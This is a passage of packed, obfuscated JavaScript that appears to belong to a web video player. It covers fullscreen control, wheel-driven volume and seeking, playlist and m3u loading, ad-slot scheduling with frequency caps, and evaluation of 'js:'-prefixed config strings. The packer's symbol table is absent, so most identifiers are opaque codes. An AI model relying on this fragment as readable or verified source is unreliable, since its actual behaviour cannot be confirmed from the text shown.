i=0;i<3;i++){if(!o.i3[i]){if(dG>=i*0.25+0.25){V2(i)}}}v.zS==1?1a(1,1f,1e):\'\';if(v.7S==1||v.zV>0){if(o.1B){B z=J;B x6=J;if(v.Vi==1&&v.7S==1){if(!o.R.7i()){z=G}}if(1f>0){if(1f==o.1f&&!z){x6=G}F{o.c5=0}o.1f=1f}F{if(v.16s==1){B ld=o.R.bv();v.zS==1?1a(2,ld,o.v4):\'\';if(!z){if(ld==o.v4){x6=G}F{o.c5=0}}o.v4=ld}}if(x6){o.c5++;if(v.7S==1){v.zS==1?1a(3,o.c5):\'\';if(o.c5==v.CJ*(26/o.n6)){o.X.l9()}}F if(v.zV>0&&o.R.yI()>1){if(o.c5==v.zV*(26/o.n6)){o.R.4f(\'OR aA\')}}}}}if(v.aY){if(v.aY.8x==1&&1e>0){!o.8x?o.8x=[]:\'\';o.8x[2K.4r(1f)]=1}}if(v.P==1){if(v.V9!=1&&v.mO==1){!K(o.P)?mj("7C",1f,1e):\'\'}if(v.V7!=1&&v.hO==1){!K(o.P)?mj("9x",1f,1e):\'\'}}if(v.Ux==1&&v.Ar>0){if(1f>=v.Ar){if(!K(o.P)){if(a8("8Q")){o.R.3e();o.S.3e()}v.Ar=0}}}9U("1B");if(v.9w==1&&v.V4>-1){16E(1f,1e)}if(v.16h==1&&v.16i){if(1F V1!=="1E"){V1(1f)}}if(o.5J){aK(1f)}if(o.5y&&v.g5==1){if(o.3x){!o.2x?o.3x.mb(1f,1e):\'\'}}if(o.bR){o.7h?o.7h.1B(1f):\'\'}if(K(v.5T)){B ed=v.5T;if(9j([v.5T],\'-\')){ed=1e}if(ed>0&&1f>ed){AU()}}if(K(v.5h)){B r1=v.5h.2y(",");W(B i=0;i<r1.Q;i++){B r2=r1[i].2y("-");if(r2.Q==2){if(1f>r2[0]&&1f<r2[1]){if(r2[1]*1>1e){AU()}F{o.R.4I(r2[1]*1+(o.1l.7w?1:0))}}}}}if(o.es!=es&&es>0){if(v.16j==1){if(1F UX!=="1E"){UX(1f,1e,es)}}if(v.16k==1&&o.dt){if(1F UY!=="1E"){UY()}}}o.es=es};E AU(){o.R.3e();o.R.4I(v.1J>0?v.1J:0);o.X.ta()}E V2(x){o.i3[x]=G;if(v.g5==1&&v.9Y==1&&v.V5==x){if(o.5y&&o.3y){o.3x?o.3x.V6(o.3y):\'\'}}js("i3",(x+1)*25+\'%\')}E wn(x,y,t,p){if(!K(o.lH[y])){if(t>p){bB(x,y,1)}}};H.l9=E(){o.c5=0;K(o.eF)?2A(o.eF):\'\';if(v.16n==1){js("7S")}F{o.2x>0||o.R.7i()?\'\':o.2x=o.R.1f()+(v.16o>0?1:0);B Vd=o.S.lP();js("7S");o.R.7S();Vd&&v.Y.kq==1?o.S.lR():\'\'}};H.AA=E(){o.S.gS(0,0);o.S.wu(0,0);o.X.4B(0,0);o.S.ch()};H.qz=E(){if(o.R){B 1f=o.R.bv();if(v.16p==1){js("bv",1f)}B 1e=o.R.1e();o.S?o.S.wu(1f,1e):\'\'}};H.ta=E(){js("16q");js("i3","100%");o.8X=G;if(v.cQ==1){if(o.2O=="4A"){H.fb()}v.P==1?o.X.l4(\'8p\'):\'\';if(v.1J>0){o.X.4I(v.1J);o.2x=1E}H.2Q()}F{if(o.R.7i()||o.2O=="4A"||o.2O=="rt"){H.fb()}F{if(v.Uu==1){o.X.4I((v.1J>0?v.1J:0),G);if(o.1l.ie){o.R.3e()}}}o.S.8F();v.Ux==1?v.16g=1:\'\';if(a8("km")||a8("ec")){}F{c9()}}js("5T")};H.ba=E(){B 2l=J;B 2H=J;o.Vn=J;o.dn=G;1C(E(){o.dn=J},nQ);W(B x in o.9k){if(o.9k.2z(x)){if(K(o.9k[x])){2R{o.9k[x].UB()}2w(e){}}}}2R{o.hT=G;if(((o.1l.5n&&v.jS==1)||(o.1l.ej&&v.Jg==1))&&o.5m&&!o.aM){B x=o.R.2j();if(x){if(x.16r||x.lU){iO();2l=G}}}if(!2l){B w7;B y=o.1W;if((o.2O=="dm"||o.2O=="5R")&&o.1l.9T&&v.jS==1){o.R.lV();L}if(y.lU){o.9C=G;w7=y.lU({wl:"1r"});if(w7!==1E){w7.9B(E(){}).2w(E(2H){})}}F if(y.B9){y.B9({wl:"1r"});o.9C=G}F if(o.1W.Ba){y.Ba({wl:"1r"});o.9C=G}F if(y.Bc){y.Bc({wl:"1r"});o.9C=G}F if(y.AR){y.AR();o.9C=G}}}2w(e){2H=G;1a(e)}if(o.1l.3X){if(29.16t===J){o.9C=J}}if(!o.9C&&!2l){if(o.1l.3X&&o.qq){iO()}F{H.EE()}}if(!2H){1C(VB,4c)}};E iO(){B x=o.R.2j();if(x){if(o.R.1f()==0&&o.1l.5n&&v.16u!=1){!o.1B?o.X.2Q():\'\'}F{o.o0=G;if(o.1l.ej){x.lU()}if(o.1l.5n){o.R.SF();x.16w();x.1t("Ps",Vq)}}}}E qo(){B x=o.R.2j();if(x){x.16x()}};H.iO=E(){iO()};H.qo=E(){qo()};E VB(){if(o.Vn!=G){if(o.b5){o.R.hC()}if(v.22.Bo==1){qG(G);o.6E=G}v.6l==1?o.6l.3l("wH"):\'\';js("2c");bB("wH","ba",1)}};B eG;B ax={x:0,y:0};E AG(e){if(o.3g){if(o.3g.qg()){L}}if(o.7v){if(o.7v.mR()){L}}if(e.16y!=0){e.Au!=0?ax.x++:ax.x--;e.eA!=0?ax.y++:ax.y--;if((v.22.Vr==1||v.22.VE==1)&&o.2c&&ax.y>ax.x){2Y(eG);eG=6r(E(){ax={x:0,y:0};2Y(eG)},26)}F{o.bt=G;2Y(eG);eG=6r(E(){o.bt=J;o.S.6e();ax={x:0,y:0};2Y(eG)},4s);o.S.6e();e.aO()}if(ax.x>ax.y){if(e.Au>0){o.X.4U(43(v.1L)-v.22.m7/10,"no")}F{o.X.4U(43(v.1L)+v.22.m7/10,"no")}}F{B st=(o.1l.mA?-v.22.m7/10:v.22.m7/10);if(v.22.VE==1&&o.2c){o.R.1S((e.eA>0?st:-st))}F if(v.22.Vr==1&&o.2c){3H("4o",(e.eA>0?"+"+st*10:"-"+st*10))}F{o.X.4U(43(v.1L)+(e.eA>0?st:-st),"no");o.S.lW()}}}}E Vq(){if(o.1l.5n){o.R.SE();js("AM")}o.o0=J}H.EE=E(){if(o.hT){o.2c=G;o.S.ba();if(!o.9C){if(K(o.av)){2R{O(o.av,{\'Z\':\'100%\',\'1c\':\'100%\',\'1v\':\'ED\',\'18\':0,\'1b\':0,\'4d\':"w1"})}2w(e4){}}O(o.1W,{\'Z\':\'100%\',\'1c\':\'100%\',\'1v\':\'ED\',\'18\':0,\'1b\':0,\'4d\':"w1"});o.3f=o.1W.2o;o.4N=o.1W.3h;2R{29.3S.C.6g=\'3k\';if(!K(o.Y)){29.DN=E(e){e.aO()}}}2w(e4){}}if(v.AN==1){O(o.1W,{\'8s\':\'#4E\'})}if(v.AL==1&&o.1l.3X==1&&!o.1l.ff){B sw=1G.e0.Z;B fz=1;W(B i=1;i<6;i++){if(sw>26*i){fz=1R(v[\'AL\'+(26*i)],i)}}if(fz>1){o.1W.C.AO=fz;v.zm=fz;fR()}}if(o.3g){o.3g.cz()}aK();o.hT=J}};H.91=E(){qI=G;if(29.Sg){29.Sg()}F if(29.Uq){29.Uq()}F if(29.RG){29.RG()}F if(29.RF){29.RF()}F if(29.RE){29.RE()}F if(29.RD){29.RD()}if(!o.9C){H.EC(J)}};H.rZ=E(x,y){Ag(x,y)};E Ag(x,RC){if(K(o.P)&&!RC){o.qP=x}F{B 2l=J;B i6=o.bD/x;B i5=0;B wx={\'1c\':i6};if(v.16z==1){if(i6>o.bC){i6=o.bC;i5=o.bD/x;o.bD=wx[\'Z\']=i5}}if(K(o.av)&&v.LT!=1){2R{O(o.av,wx)}2w(e4){2l=G;1a("cF 16A 16B")}}if(!2l){o.5K=x;o.bC=i6;if(o.5K>0){O(o.2b,wx)}if(i5>0){js("Z",i5)}js("1c",i6)}if(o.P&&!o.2c){o.4N=i6;if(i5>0){o.3f=i5}o.P.2P()}}};H.EC=E(x){if(qI||x){o.2c=J;o.o0=J;if(!o.9C){if(K(o.av)){2R{O(o.av,{\'1v\':\'qQ\',\'18\':0,\'1b\':0,\'4d\':\'Ry\'});O(o.av,o.LE);O(o.av,{\'Z\':o.dR,\'1c\':o.he})}2w(e4){}}O(o.1W,{\'Z\':o.dR,\'1c\':o.he,\'1v\':\'2r\',\'18\':0,\'1b\':0,\'4d\':\'Ry\'});2R{29.3S.C.6g=\'2t\';29.DN=E(e){L G}}2w(e4){}}o.S.91();if(v.AN==1){O(o.1W,{\'8s\':v.qh});if(v.cG==1){o.1W.C.8s=\'cG\'}F{O(o.1W,{\'8s\':v.qh})}}if(v.zm>1){o.1W.C.AO=1;v.zm=1;fR()}if(v.22.Bo==1){qG(J);o.6E=J}if(o.3g){o.3g.cz()}aK();o.tY?o.tY=J:\'\';o.S.w9();qI=J;js("AM");o.9C=J;o.dn=J}};H.6E=E(x){v.22.16G!=0?qG(x):\'\'};E qG(x){ax={x:0,y:0};if(x){1G.1t("lm",AG,{6B:J})}F{2Y(eG);1G.4G("lm",AG)}}H.fb=E(x){v.5D=0;if(x!=1){o.S.3e();o.X.AA()}F{}o.R.4U(v.1L);if(o.S.dx()){o.S.a1()}if(o.2V){H.6b()}aK(0);1a("2l");js("2l")};H.te=E(){v.5D=0;v.3I=0;v.s9=0;v.7S==1?v.7S=9:\'\';o.R.zs();o.X.fb()};H.8V=E(x){if(K(o.3M)){if(o.3M!=x){o.3M=x;if(v.FG==1){o.5P=o.3v[x];if(o.5y){3t.7p("FH",o.5P)}}o.R.8V(x);js("5c",o.3v[x]);o.S.UW(x)}}};H.wX=E(){o.S?o.S.wX():\'\'};H.ho=E(x){if(K(o.7J)){if(o.7J!=x){o.7J=x;if(v.HZ==1){o.dN=v.dN=o.7q[x];if(o.5y){3t.7p("FI",o.dN)}}o.R.ho(x);js("7W",x);o.S.lF("7W")}}};H.fN=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7y(y).I(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.hx?1:o.7l[x];o.bU=x}y=43(y);if(o.o2||z){o.lL=y;W(B i=0;i<o.7l.Q;i++){if(y<=o.7l[i]*1){o.bU=i;1k}}}if(o.5y&&v.KI==1){3t.7p("Kv",y)}js("5Z",y);o.R.fN(y);o.S.lF("5Z")};E aK(x){o.3W?o.3W.1y(K(x)?x:o.R.1f()):\'\'};H.ls=E(){if(o.3W){aK();o.3W.C()}};H.iY=E(x){if(1F(lz)==\'E\'){!o.3W?o.3W=1o lz():\'\';o.3W.Dj(x)}};B 8J;B b7;B qX;B 2E;E a8(x){if(v["4j"+x+"qA"]>0&&o.5y){B tb=3t.5Q("dh"+x+"3J"+o.d);if(tb){B ct=1o 5z();o.9d=ct.6R();B Ro=(ct.6R()-tb)/17B;if(Ro<v["4j"+x+"qA"]){L J}}}if(v["4j"+x+"Rn"]>0){if(o.R.1e()>0){if(o.R.1e()<v["4j"+x+"Rn"]*60){if(v["4j"+x+"Rm"]>0){v["4j"+x+"3J"+"AX"]=v["4j"+x+"Rm"]}F{L J}}}}if(o.oj.I("3n")!=-1&&v.P==1&&!o.d5&&v[x+\'s\']==1){if(1F qm=="1E"){L J}if(x=="8Q"||x=="ec"){if(1F Rk!=="1E"){2E=[];L Rk(x)}}if(K(o.P)||K(o.6Y)){if(!6J(o.3P)||ak(o.3K)){1a(\'ad bg\');L J}F{1a(\'ad iM\');L G}}F{if(K(v[x])){if(v[x].5S().I(".")>-1||v[x].5S().I(":")>-1||v[x].5S().I("[17D]")>-1){js("17E",x);if(!ak(x)&&x!="9x"){1C(E(){o.1B||(o.6Y==1X&&o.P==1X)?\'\':o.X.aV()},10);iX()}8J=0;b7=0;qX=x;2E=v[x].2y(" ib ");o.6W=[];o.k4=2E.Q;nc();o.r4=1;o.ql=G;W(B i=0;i<2E.Q;i++){2E[i]=2E[i].2y(" or ")}v[x.aD("3J","j2")]=v[x];v[x]=1X;o.3K=x;if(x!=\'9x\'){o.P=1o qm()}o.6Y=1o nk();W(B i=0;i<2E.Q;i++){W(B j=0;j<2E[i].Q;j++){B 9t=4z(2E[i][j]);if(9t.I("[50%]")>0){B 1p=4F(1,2);2E[i][j]=2E[i][j].1m("[50%]","");if(1p==2){2E[i][j]=\'\'}}}}if(v.zY==1){W(B i=0;i<2E.Q;i++){B n=i==0?1:0;if(2E[i].Q>n){W(B j=n;j<2E[i].Q;j++){B 9t=4z(2E[i][j]);if(o.1l.AS){k7(9t)}F{1C(k7,i*100,9t)}}}}}if(2E[0][0]==\'\'){fy()}F{o.6Y.qZ(4z(2E[0][0]),x)}L G}F{L J}}F{L J}}}F{L J}};H.Av=E(x){a8(x)};E mj(w,x,d){if(K(o[w+\'o\'])&&v[w+\'s\']==1){B y;W(B i in o[w+\'o\']){if(o[w+\'o\'].2z(i)){!o[w+\'o\'][i].1f&&o[w+\'o\'][i].mU?o[w+\'o\'][i].1f=o[w+\'o\'][i].mU:\'\';if(!o[w+\'o\'][i].q9&&K(o[w+\'o\'][i].1f)&&K(o[w+\'o\'][i].P)){B z=o[w+\'o\'][i].1f.5S();B ok=J;if(z){if(x=="7n"){if(z==x){ok=G}}F{if(z=="3G"){if(z==x){ok=G}}if(z.I("%")>0){if(d>0){z=2J(z.1h(0,z.I("%")))*d/100}F{z=-1}}F{z=2J(z)}if(o[w+\'o\'][i].mU){x=o.AQ*o.n6/26}if(x>=z){if(v[\'4j\'+w+\'Rf\']>0&&z>-1){if(x-z>=v[\'4j\'+w+\'Rf\']){z=-1}}if(z>-1){ok=G}}}if(o[w+\'o\'][i].Re&&o.R.1e()>0){if(o.R.1e()<o[w+\'o\'][i].Re*1){o[w+\'o\'][i].q9=G;ok=J}}if(ok){y=o[w+\'o\'][i].P;v[w]=o[w+\'o\'][i].P;o[w+\'17F\']=o[w+\'o\'][i].1f;o[w+\'RH\']=o[w+\'o\'][i].17G;if(a8(w)){if(o[w+\'o\'][i].mU){o[w+\'o\'][i].1f=o[w+\'o\'][i].1f+o[w+\'o\'][i].mU;o[w+\'o\'].1Z(o[w+\'o\'][i])}o[w+\'o\'][i].q9=G;1k}}}}}}}};E r6(){if(ak()){if(o.fZ==0||v[\'4j\'+o.3K+\'17I\']==1){O(o.3P,{"1D":0,"3C":"3k","1b":4s});1a(o.3K+" 1r");o.3K==\'7C\'?o.R.2Q():\'\'}}}E ak(z){B y=J;B x=[\'7C\',\'fQ\'];W(B i=0;i<x.Q;i++){if(o.3K==x[i]||z==x[i]){if(v[\'4j\'+x[i]+\'17J\']==1){y=G}}}L y};H.ak=E(x){L ak(x)};H.Sb=E(x){x?\'\':qv();o.3K=="7C"?o.Sa.1Z(o.qV):\'\'};H.B5=E(){qv()};H.Bf=E(){qv()};E qv(){if(ak()){if(o.1B){o.R.3e();o.S.3e()}1a(o.3K+" 1y");O(o.3P,{"1D":1,"3C":"5g","1b":0});o.s5=1}if(o.o0&&!o.9C){qo()}F{if(v["4j"+o.3K+"bH"]==1&&o.2c){o.X.91()}}};H.B8=E(x){o.6Y=1X;o.s5=0;1a("3n c6",o.3K);js("17K",o.3K);if(x.1I=="9x"){B S3=1o 17L(x);o.hO.1Z(S3)}F{if(K(o.P)){if(v.5D==0&&v.17M==1&&o.R.1f()==0&&!o.7n){v.5D=1;o.R.zp()}if((!o.P.S2()||x.4X)&&o.B2>0){1a("3n 17C");o.P.4T();o.P=1X;o.P=1o qm()}if(ak()){r6()}F{if(o.1B){o.R.3e();o.S.3e()}}o.B2++;if(o.ql&&v.gU>0){2A(o.gU);o.gU=1C(RT,v.gU*26*60);if(K(v.RK)){if(v.RK!=\'\'){o.gT?o.gT.5h():\'\';o.gT=1o 17Q()}}}o.ql=J;if(v.RV>0){1a("3n 17S");js("17T");1C(B1,v.RV*26,x)}F{B1(x)}}F{1a("3n 17U")}}};E B1(x){o.P.Go(x)}E RT(){if(K(o.P)){if(o.P.aL()&&o.fZ==0){o.P.nj();1a("3n aA "+v.gU);2E=[];b8()}}}H.ha=E(){js(\'17X\',o.3K);1a("3n 2H");AZ()};H.fy=E(){AZ()};E AZ(){B n=nc();1a("3n 6o "+!n);!n?fy():b8()};H.RR=E(x){if(v[o.3K+"AY"]){W(B i=0;i<3;i++){v[o.3K+"AY"]=v[o.3K+"AY"].1m(x+(i==0?\' ib \':(i==1?\' or \':\'\')),\'\')}}};H.RP=E(){L nc()};E nc(){B x=J;if(o.3K){B 6t=v[\'4j\'+o.3K+\'3J\'+\'AX\'];B n1=v[\'4j\'+o.3K+\'3J\'+\'181\'];if(n1||6t){if(n1>0&&o.zH>0){o.k4=n1;if(o.fZ>=n1){x=G}}F{if(6t>0){o.k4=6t;if(o.fZ>=6t){x=G}}}}}L x}E fy(){if(2E.Q>0&&2E[8J]){if(b7<2E[8J].Q-1){1a("3n 17n");o.P?o.P.nj():\'\';r6();b7++;B 9t=4z(2E[8J][b7]);B dY=zR(9t);if(dY==\'6u\'){o.6Y=1o nk();o.6Y.qZ(9t,o.3K)}if(dY==\'2H\'){fy()}}F{b8()}}F{b8()}}E zR(9t){B x=\'6u\';if(v.zY==1&&o.6W){B tZ=J;B n=0;W(B i=0;i<o.6W.Q;i++){if(o.6W[i].rc==0){if(o.6W[i].fO.AW(9t)){o.6W[i].rc=1;B y=o.6W[i].fO.tU();if(y==\'c6\'){o.6Y=o.6W[i].fO;1a("3n AW");o.6W[i].fO.kV();x=y}F{if(y==\'\'){x=\'ok\';1a("3n 17c");o.6Y=o.6W[i].fO;o.6W[i].fO.QF()}if(y==\'2H\'){x=\'2H\'}}tZ=G}if(tZ&&o.6W[i].gf==0){n++;if(n<6){zX(o.6W[i])}F{1k}}}}}L x}H.9V=E(x,y){if(x!=\'\'){B z=8J;B A2=J;if(y){W(B j=0;j<2E.Q;j++){2E[j]==y?z=j:\'\'}}if(2E.Q==1){if(2E[0].Q>1&&b7<2E[0].Q-1&&2E[b7]){B QB=2E[b7].5p(1,99);2E[0].Ra(b7+1,99);A2=G}}if(1F(x)=="3E"){W(B i=0;i<x.Q;i++){2E.Ra(z+i+1,0,[x[i]]);if(o.1l.AS){k7(x[i])}F{1C(k7,i*100,x[i])}}}F{if(1F(x)=="54"){2E.1Z([x]);k7(x)}}if(A2){2E[2E.Q-1]=2E[2E.Q-1].aD(QB)}}};H.mS=E(x,y){if(x!=\'\'){B z=8J;if(y){W(B j=0;j<2E.Q;j++){2E[j]==y?z=j:\'\'}}if(2E[z]){if(1F(x)=="3E"){W(B i=0;i<x.Q;i++){2E[z].1Z(x[i])}}F{if(1F(x)=="54"){2E[z].1Z(x)}}}}};H.b8=E(x){b8(x)};E k7(x){if(v.zY==1&&o.6W){B i=0;W(B i=0;i<2E.Q;i++){if(2E[i]==x){if(8J>=i){L}F{}}}if(2E.Q==1&&2E[0].Q>1){}F{B n=0;W(i=0;i<o.6W.Q;i++){o.6W[i].rc==0?n++:\'\'}o.6W.1Z({gf:0,rc:0,x:4z(x),t:o.3K,fO:1o nk(G)});n<5?zX(o.6W[o.6W.Q-1]):\'\'}}}E zX(x){if(x){x.gf=1;x.fO.qZ(x.x,x.t)}}E b8(kj){B 2l=nc();1a("3n 5h ("+o.fZ+")");if(2E.Q>0&&8J==2E.Q-1){if(2E[0][0].I("js:")==0){8J=-1;2E=[[2E[0][0]]]}}if(o.ne==2){2l=G}if(2E.Q>8J+1&&!2l){o.P.nj();r6();8J++;o.r4++;b7=0;B 9t=4z(2E[8J][0]);B dY=zR(9t);if(dY==\'6u\'){o.6Y=1o nk();o.6Y.qZ(9t,qX)}if(dY==\'2H\'){b8(kj)}}F{kT();o.S.ch();if(K(o.P)){o.P.4T();o.P=1X}o.6Y=1X;2E=[];b7=0;8J=0;o.s5=0;o.Qi!=1?js("17s",o.3K):\'\';o.Qi=0;if(v.rU==1){if(o.5a){2R{o.5a.p9()}2w(e){1a(o.5a,e)}o.5a=1E}}qX=\'\';o.fZ=0;o.mw=0;o.qV=\'\';2A(o.gU);2Y(o.17t);o.gT?o.gT.5h():\'\';o.8m?o.8m.1r():\'\';o.zH++;if(o.3K=="8p"||(o.3K=="fQ"&&v.qT==1&&o.iB)||o.3K=="7C"){if(v.2B!=\'?\'){o.R.hS();B re;if(o.zF){o.X.mX();o.zF=J;re=G}if(o.2O=="4A"&&!o.kP&&o.1l.5n){re=G;o.3K=="8p"?o.R.SN():\'\'}if(re||kj==\'kj\'||v.17v==1||o.qR){o.qR=J}F{o.X.2Q(1)}}}if(o.qP>0){Ag(o.qP);o.qP=0}if(o.3K=="km"){c9()}o.kP=J;o.3K=1X}};H.Al=E(){2E=[[\'\']]};H.l4=E(y){B x=[\'8p\',\'fQ\',\'km\',\'8Q\',\'ec\'];B z;W(B i=0;i<x.Q;i++){z=J;if(y){y!=x[i]?z=G:\'\'}if(!z&&K(v[x[i].aD("3J","j2")])){v[\'4j\'+x[i].aD("3J","Ab")]--;if(v[\'4j\'+x[i].aD("3J","Ab")]>0){v[x[i]]=v[x[i].aD("3J","j2")];v[x[i].aD("3J","j2")]=1X}}}if(y=="8p"||y=="7C"){if(v.Bi>1){if(K(o.A8)&&v.mO==1){W(B i in o.A8){o.A8[i].q9=1E}v.Bi--}}}};H.sG=E(){iX();if(K(o.9w)){o.9w.4T();o.9w=1X}o.9w=1o 1ca()};H.1cb=E(){kT();o.9w.4T();o.9w=1X};H.iX=E(){iX()};H.kT=E(){kT()};E iX(){if(o.cD){}F{o.cD=1Q("1V");o.1W.1N(o.cD);hz(o.cD);O(o.cD,{"28":"#4E","1D":0.1});o.cD.C.4d=TO}};E kT(){if(o.cD){o.1W.3m(o.cD);o.cD=1X}};E 8H(){if(K(o.2q)){B p=o.2c?1R(v.1cc,v.2q):v.2q;if(p!=o.El){cU(p,o.2q,v.ij)}1y(o.2q);O(o.2q,{"1D":v.qF});o.S.5B();o.jv?o.jv.1B():\'\'}};H.kz=E(){if(K(o.2q)){if(6J(o.2q)){2Y(o.DR);B t=o.R.1f();if(t==0&&v.Ud==1){}F{if(v.R7>0){2A(o.Cx);o.Cx=1C(q3,v.R7*26)}F{q3()}}}}};E q3(){2A(o.Cx);if((v.Cw==1&&!o.1B)||v.R4==1){v.R4==1?8H():\'\'}F{O(o.2q,{"1D":0});1C(R3,4R)}}E R3(){if(!o.1B&&v.jB==1){}F{1r(o.2q);o.jv?o.jv.3G():\'\';o.S.5B()}}H.8H=E(){8H()};E R2(x){if(v.Cv==1){W(B i=0;i<1G.5N.Q;i++){if(1G.5N[i]){if(1G.5N[i].3l("id")!=v.id){1G.5N[i].3l(\'3G\',(v.1cd==1?1:0))}}}}1G.i9=v.id}E Cu(x){B y=9n.7x(x).Q;o.n7=0;if(y>0){x=Cp(x,y,\'\',-1)}L x}E Cp(x,y,p,j){B x2=[];B 2l;if(K(x[\'Y\'])){x=x[\'Y\'];y=x.Q}B ii=0;W(B i=0;i<y;i++){2l=J;if(K(x[i][\'id\'])){x[i][\'hI\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(K(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!K(x[i][\'5E\'])?o.mm=x[i][\'id\']:\'\';if(!K(o.mm)){j==0&&!K(x[i][\'5E\'])?o.mm=x[i][\'id\']:\'\'}x[i][\'8L\']=p;x[i][\'Ct\']=j;x[i][\'eM\']=ii;if(K(x[i][\'1e\'])){o.n7+=x[i][\'1e\']}if(K(x[i][\'QX\'])){x[i][\'1O\']=x[i][\'QX\'];B q1=x[i][\'2B\']?x[i][\'2B\'].I(\'[\'):0;B q2=x[i][\'2B\']?x[i][\'2B\'].I(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'2B\'].1h(q1+1,q2-q1-1);B s2=s1.2y(",");B s3=\'\';W(B k=0;k<s2.Q;k++){s3+="["+s2[k]+"]"+x[i][\'2B\'].1m("["+s1+"]",s2[k])+(k<s2.Q-1?",":\'\')}x[i][\'2B\']=s3}}if(K(x[i][\'Y\'])){x[i][\'5E\']=x[i][\'Y\']}if(!K(x[i][\'5E\'])){if(K(x[i][\'2B\'])){if(x[i][\'2B\']==\'\'&&!K(x[i][\'8O\'])){2l=G}}F{2l=G}}if(!2l){o.1K[x[i][\'id\']]=x[i];ii+=1}if(K(x[i][\'5E\'])){B z=9n.7x(x[i][\'5E\']).Q;if(z>0){x[i][\'5E\']=Cp(x[i][\'5E\'],z,x[i][\'id\'],i)}}if(!2l){x2.1Z(x[i])}}L x2}E QG(){B x=[];if(K(v.5v)){if(v.5v.I("x-")!=0){W(B y in o.1K){if(o.1K.2z(y)){if(o.1K[y].hI==v.5v){v.5v=y}}}}if(K(o.1K[v.5v])){v.Y.1ce==1?v.Y.vt=0:\'\';x=o.1K[v.5v]}F{x=o.Y[0];if(v.5v==o.Cb){o.2x=1E}}}F{x=o.Y[0]}if(x){W(B i=0;i<10;i++){if(K(x[\'5E\'])){x=x[\'5E\'][0]}F{1k}}v.5v=x.id;if(v.5v==o.Cb&&x.1J!=\'3x\'){x.1J=1E}}L x}H.kl=E(){L kl()};E kl(){B x=J;if(o.S){if(o.S.kv()){if((v.Y.f8==1||v.pu==1)&&o.S.dl()){x=G}}}L x};E c9(){bB("5T","c9",1);o.X.l4();if(o.5y&&v.g5==1){o.3x.mb(0,o.R.1e())}if(o.S.kv()){if(kl()){if(K(v.Y.QQ)){o.QR=1C(E(){o.S.dW()},v.Y.QQ*26)}F{o.S.dW()}}F{Cg()}}F{if(v.1ch==1&&o.2c){o.X.91()}Cf()}}H.QP=E(){Cg()};E Cg(){if(v.Y.f8==1&&v.Y.tf==1&&!o.S.dl()){o.S.wf();L}if(v.Y.KS==1){!o.S.lP()?o.S.eC():\'\'}Cf()}E Cf(){v.6l==1?o.6l.3l("5T"):\'\';js("1c7");if(v.8O==1&&v.1ci==1&&2m(v.QK)){8O(v.QK)}if(v.bE){if(1F QJ!=="1E"){!o.bE?o.bE=1o QJ():o.bE.mR()}}!o.bE?8H():\'\'}E hj(x){if(x.I(\'js:\')==0){2R{x=2k(x.1h(3))}2w(e){9F.1a(e.7O)}}L x?x:\'\'}};B FK=E(17){B 17;B 3V;B tJ;B 9W;B 9S="";B h5=0;B mn=J;B rP=J;B CD;B R;B 3Z;o.4v={x:1,y:1,x0:1,y0:1};B cm;B lf=[];B sI=0;B kZ=0;B mZ;if(1F(17)==\'54\'){17=4z(17);if(17.I("[{")==0){2R{17=17.1m(/7R\'qt/ig,\'"\');17=6a.8u(17);cm?17=o.X.8g(17):\'\'}2w(e){17="Cy 6a"}}if(17.I("#"+v.aE)==0){17=o[o.fd[0]](17)}if(17){if(17.I("#"+v.dH)==0&&17.I(v.fh)>0){cm=G;o[o.fd[1]](17,dB)}}if(17){if(17.I("#0")==0){if(17.I(o.hk)>0){17=fm(17.1m(o.hk,\'\'))+o.hk}F{17=fm(17)}}}if(v.fT==1){17=fT(17)}if(1F(17)==\'54\'){if(17.I(".as")==17.Q-4||17.I(".al")>0){lf=17.2y(" or ");Cz()}}}o.4O=1Q("1V");hz(o.4O);O(o.4O,{"51":"2Z 0.2s 3d","1H-8T":"5W"});o.1W.1N(o.4O);if(v.22.Rc==1){if(!o.Cn){yW(o.4O,\'o.Rc\',v.22.lr!=1,v.22.lr==1,Sf);o.Cn=G}}if(!cm){dB()}E Sf(){B p=o.4O.lG;B p2=o.3f;if(v.22.lr==1){p=o.4O.s0;p2=o.4N}B x;if(p>p2*1R(v.22.TP,0.5)){if(o.S.i0()){x=G;o.S.gB()}}F{if(p<-p2*1R(v.22.TP,0.5)){if(o.S.dl()){x=G;o.S.dW()}}}if(x){if(v.22.lr==1){O(o.4O,{"1b":0})}F{O(o.4O,{"18":0})}}F{1o 5t({mc:o.4O,1I:(v.22.lr==1?"1b":"18"),to:0,1f:0.1,6c:"Tn",me:"Cn"})}}E Cz(){17=lf[sI];if(17.I(o.hk)>0){17=17.1m(o.hk,\'\');v.2B=17}B 3T=h4(17);3T.8Y=E(){if(H.j4==4&&H.92==4c){eC(H);o.S.Th()}F{tj(1)}};3T.jJ=E(e){tj(3)};3T.d7();cm=G}E tj(x){if(lf.Q>1){if(sI+1<lf.Q){sI++;Cz();x=0}}if(x==1){4f("Y k0 qk or TH CN")}if(x==2){4f("1co 6a")}}E eC(x){if(x.bI){B y=x.bI;if(y.I("#"+v.aE)==0){y=o[o.fd[0]](y)}if(y.I("#"+v.dH)==0&&y.I(v.fh)>0){y=o[o.fd[1]](y)}if(17.I(".as")==17.Q-4){B as=y.2y(/(\\r\\n\\t|\\n|\\r\\t)/gm);17=[];B CV=1;B dI=\'\';W(B i=0;i<as.Q;i++){if(as[i].I("#1cq")>-1){if(as[i].I(" - ")>-1){B 1p=as[i].2y(" - ");dI=1p[1p.Q-1]}F{if(as[i].I("Lo-7a")>-1){dI=as[i].1h(as[i].I("Lo-7a")+10);dI=dI.1h(0,dI.I(\'"\'))}}}F{if(as[i].I("3D")==0){17.1Z({1O:""+(dI!=\'\'?dI:CV),2B:as[i]});CV++;dI=\'\'}}}}F{y=y.1m(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");2R{17=6a.8u(y)}2w(e){9F.1a(e.7O);tj(2)}}if(o.S){if(v.Y.vq==1){o.S.lR(2)}}dB();fR();1C(E(){js("Y")},1)}}E dB(x){17=o.X.8g(x?x:17);17&&17!=\'?\'?8g(17):\'\';o.1B&&x&&!o.P?o.R.2Q():\'\'}E 4f(x,Tk){B y=G;B 